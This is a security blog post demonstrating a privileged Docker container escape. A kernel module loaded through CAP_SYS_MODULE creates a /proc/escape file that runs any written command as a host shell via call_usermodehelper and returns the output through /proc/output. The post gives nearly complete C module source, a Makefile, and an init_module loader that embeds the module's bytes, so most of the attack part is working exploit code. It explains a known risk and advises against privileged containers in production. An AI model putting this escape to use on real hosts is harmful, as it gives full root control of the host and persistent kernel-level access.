Privileged Container Escapes with Kernel Modules
In all the playing around I’ve been doing with Linux kernel modules, I decided to see what would happen if you tried to load one from a Docker container. It turns out that privileged containers (or just those with CAP_SYS_MODULE) are able to use the sys_init_module() and sys_finit_module() syscalls - which are what’s used to load kernel modules. As all containers share their kernel with the host (unlike VMs), this clearly results in yet another complete system compromise.
While this isn’t big news (it’s not the first privileged container escape, and certainly won’t be the last), I did find it interesting that loading kernel modules was possible from Docker at all. As Twitter use @_skyr pointed out the announcement of privileged mode in Docker 0.6 was described as:
“It allows you to run some containers with (almost) all the capabilities of their host machine, regarding kernel features and device access.”
While just knowing that a container can load a kernel module into the host is enough to conclude that a system compromise is possible, I wanted to scratch the itch to actually write something that proved it worked.
Code Execution From The Kernel⌗
My rough thinking was to implement some kind of interface that would let me talk to the kernel module from the container’s userspace, and then execute commands based on that. The simplest thing I could come up with to get information to the module was to write a procfs entry that would show up under /proc, the idea being that I could just echo commands to /proc/escape and have them execute.
If you’ve not seen them before, procfs entries are pretty simple to set up. Whenever you perform some file operation (open/close/read/write/seek/etc) on a proc file, a corresponding function gets called. Which functions get called according to which operation essentially makes up the definition of the proc entry. If we want to write our own, we just have to write the handlers for the operations that we want to support (we’re only interested in reading and writing), and tell the kernel how we want the proc file to react when it gets prodded by userspace.
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Xcellerator");
MODULE_DESCRIPTION("Simple Procfs");
MODULE_VERSION("0.01");
/*
* This struct will store all the information about the entry
*/
struct proc_dir_entry *proc_file_entry_simple;
/*
* We need a function to handle writes to /proc/simple
*/
ssize_t simple_write(struct file *file, const char *buf, size_t len, loff_t *offset)
{
/* handle a write */
return len;
}
/*
* We need a function to handle reads from /proc/simple
*/
ssize_t simple_read(struct file *file, char *buf, size_t len, loff_t *offset)
{
/* handle a read */
return len;
}
/*
* Store pointers to the read/write functions in a file_operations struct
* Note that handlers for open/close/etc are also allowed
*/
static const struct file_operations proc_file_fops_simple = {
.owner = THIS_MODULE,
.write = simple_write,
.read = simple_read,
};
/*
* This function gets called when we load the module
*/
static int __init simple_init(void)
{
/*
* Install the proc file with permissions 0666 (so we can read/write to it)
*/
proc_file_entry_simple = proc_create("simple", 0666, NULL, &proc_file_fops_simple);
/*
* Check it didn't fail
*/
if( proc_file_entry_simple == NULL )
return -ENOMEM;
return 0;
}
/*
* This function gets called when we unload the module
*/
static void __exit simple_exit(void)
{
/*
* Uninstall the proc file
*/
remove_proc_entry("simple", NULL);
}
/*
* Declare the init and exit functions
*/
module_init(simple_init);
module_exit(simple_exit);
If you’d like to learn more about Linux kernel modules (particularly from a rootkit viewpoint), I have an ongoing series of posts starting here.
When I first started writing this, I imagined that the kernel being able to execute commands in userland would be a big no-no. It turns out that this is completely possible through the use of the call_usermodehelper() function. Typically this function is used during the early boot process or in low level system functions that aren’t normally exposed (e.g. here and here). All we need to prepare for it are arrays of arguments (argv) and environment variables (envp). For the most part, I don’t care about the environment variables, so we’ll leave envp[] empty.
At this point, you can probably guess where this is going: let’s just /bin/sh -c anything that get’s echoed to our proc file and redirect the output somewhere we can read it! This is exactly what I did. The escape_write() function is handler for any read requests to /proc/escape (we don’t need to read from /proc/escape, so there isn’t any escape_read() function).
For the unfamiliar, when we make a write request from userspace, we supply the kernel with a pointer to a buffer of data and the number of bytes it contains. The kernel then handles any middle-men between us and where we want the data to go (procfs handlers, disk IO, network sockets, etc). The return value is just the number of bytes that were successfully copied. (Read requests work in almost the same way, but in reverse - the buffer we supply gets filled with bytes instead).
/*
* We make argv[] and envp[] global variables so that we can use them in any
* function we like and their values will persist until we want them to change
*/
char *argv[2];
char *envp[3];
/*
* When /proc/escape is written to, a buffer containing the bytes are passed
* to the escape_write() as well as the length of that buffer
*/
ssize_t escape_write(struct file *file, const char *buf, size_t len, loff_t *offset)
{
int ret;
char *kbuf = NULL;
long error;
char *suffix = " > /proc/output";
char *command;
/*
* The kernel cannot directly read the buffer supplied by userspace,
* (thanks to virtual memory) so we have to copy it into a kernel buffer
* (kbuf) instead before using it.
*
* kzalloc() is similar to malloc(), but also takes a flag to indicate
* that this buffer will be used by the kernel.
*
* copy_from_user() is similar to memcpy() and is used to copy data
* from a userspace buffer into a kernel one.
*/
kbuf = kzalloc(len, GFP_KERNEL);
error = copy_from_user(kbuf, buf, len-1);
if(error)
return -1;
/*
* We have to set up the argv[] and envp[] arrays before calling
* call_usermodehelper().
*
* The command we'll be executing is "/bin/sh -c $COMMAND > /proc/output"
*
* We allocate len+16 bytes to argv[2] to make room for the 16 bytes of
* suffix[] that get appended for the shell redirect
*/
argv[0] = "/bin/sh";
argv[1] = "-c";
argv[2] = kzalloc(len+16, GFP_KERNEL);
/*
* Copy the kernel buffer (containing the command to execute) into argv[2]
* (We have to chop off the '\n', so only copy len-1 bytes)
*/
strncpy(argv[2], kbuf, len-1);
strcat(argv[2], suffix);
/*
* Finally execute the command stored in argv
*
* handle_cmd() is a helper function that just checks that argv[0] isn't
* empty and then calls call_usermodehelper() directly
*/
ret = handle_cmd();
/*
* Lastly, just free the buffers and return the number of bytes written (len)
*/
kfree(kbuf);
kfree(command);
return len;
}
/*
* Helper function to call call_usermodehelper() with the global argv and envp
* variables
*/
int handle_cmd(void)
{
int ret;
/*
* Check that we haven't been called before a command is set
*/
if (argv[0] == NULL)
return 0;
/*
* Execute the command in argv[]
*/
ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
return ret;
}
If you read the above function carefully, you’ll have noticed that the output of any command passed to /bin/sh is redirected to /proc/output. The reason for this is we have to redirect somewhere relative to the host’s root, and not the container. We neither know where the root of the container is on the host, nor can we read anything outside of the container. We need a file that both the host and the container can read/write to - so let’s just create another proc file!
This is precisely the job that /proc/output does. When we write to it, it saves the bytes to a global cmd_output buffer, and when we read it, it just serves those bytes back to us! Yes, this “clever” trick to communicate with the host is just making a proc file act like a regular file - genius right…? (</s>)
You can take a look at output_write() and output_read() if you want, but they aren’t really as interesting as the escape proc file is - after all, they’re just emulating a regular file.
Putting this all together, if you just compile escape.c with the standard kernel module Makefile:
obj-m += escape.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

Then you can load the module with insmod escape.ko. At this point you can start executing commands with echo "ps aux" > /proc/escape and check the output with cat /proc/output! To make things look cooler in the screenshot, I wrote a little program execute.c to wait for input and handle all the reading/writing between proc files. It looks like a shell, but it really isn’t - it doesn’t even handle stderr! However, it is nicer than stringing together bash onliners.
The only thing you might be left wondering is what if we don’t have kmod installed (and so insmod and rmmod aren’t available)? Pretty much any Docker container (including the official Ubuntu 20.04 one that I tested on) doesn’t have this installed (because why on Earth would they?).
Much Ado About Kmod⌗
Back at the top of this post, I mentioned the sys_init_module() and sys_finit_module() syscalls. Well, sys_finit_module() is what normally gets used (e.g. by insmod) and it loads a kernel module by passing it a file descriptor to an open .ko file. We could do this, but the other option is to use sys_init_module() instead.
This syscall takes a pointer to an array in memory where the .ko file is already loaded. This is great because we can just compile our kernel module, then stick its bytes into a C array (xxd -i is an incredible timesaver!), and call init_module() directly (we drop the sys_ when we use syscalls in userspace)! It looks something like this:
#include <linux/module.h>
#include <syscall.h>
#include <stdio.h>
/*
* escape_ko is the raw bytes of the .ko kernel object produced by
* compiling the kernel module
* escape_ko_len is size of the kernel module in bytes
* args is an array of arguments needed by the module (we don't pass any args)
*
* escape_ko and escape_ko_len are just the raw output of "xxd -i escape.ko"
*/
unsigned char escape_ko = {
0xde, 0xad, 0xbe, 0xef,
/* etc */
};
unsigned int escape_ko_len = 42;
const char args[] = "\0";
/*
* Load the kernel module from memory with init_module()
* (provided by including syscall.h)
*/
int main(void)
{
int result;
result = init_module(escape_ko, escape_ko_len, args);
if (result != 0)
{
printf("Error: %d\n", result);
return -1;
}
return 0;
}
Putting this all together and compiling it is handled by the awful mess in Makefile. The end result is that you can just run ./escape to load the kernel module in a container and then start interacting with /proc/escape and /proc/output.
What this isn’t⌗
I feel the need to clear up and perhaps state the obvious that this is not a new security issue that needs to be fixed. We’ve known for a long time that privileged Docker escapes are fairly trivial (Felix Wilhelm’s classic tweetable solution is one of my favourites). This all started with me noticing that privileged containers can load kernel modules. Knowing that this results in a complete compromise wasn’t enough for me, so I decided to put this together to prove it.
Does any of this mean people should stop using privileged containers altogether? No (but please not in production). But I do think it’s something to keep in mind if you do run privileged containers anywhere - especially if you’re doing so and trying to mitigate the existing vulnerabilities somehow, but CAP_SYS_MODULE is still fair game for some reason.
Finally, please don’t think that this is restricted to code execution! Indeed, being able to load a kernel module can result in far greater compromise than just code exec: arbitrary root escalation, hiding directories, processes and ports, and even cryptographic compromise are all possible. Don’t forget as well that the loaded modules persist even after the container is shutdown!
Going Further⌗
If you’re interested in learning more about kernel rootkits, then I recommend taking a look at my Linux Kernel Rootkits repo on GitHub. I’ve also started writing a series of blog posts going into more detail on a variety of kernel rootkit techniques, which starts here.
Thanks for reading - until next time…